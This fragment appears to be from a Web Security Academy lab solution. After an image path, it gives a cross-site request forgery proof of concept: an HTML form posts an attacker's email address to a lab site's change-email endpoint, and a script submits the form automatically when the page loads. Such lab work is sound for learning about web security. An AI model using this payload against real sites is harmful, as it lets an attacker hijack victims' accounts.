 <form class="login-form" name="change-email-form" action="https://
0a4a00a0035dbb54839e6ea0009d0069.web-security-academy.net/my-account/change-email"
method="POST">
    <label>Email</label>
    <input required="" type="email" name="email" value="badactor3@gmail.com">
    <button class="button" type="submit"> Update email </button>
</form>
<script>
    document.forms[0].submit()
</script>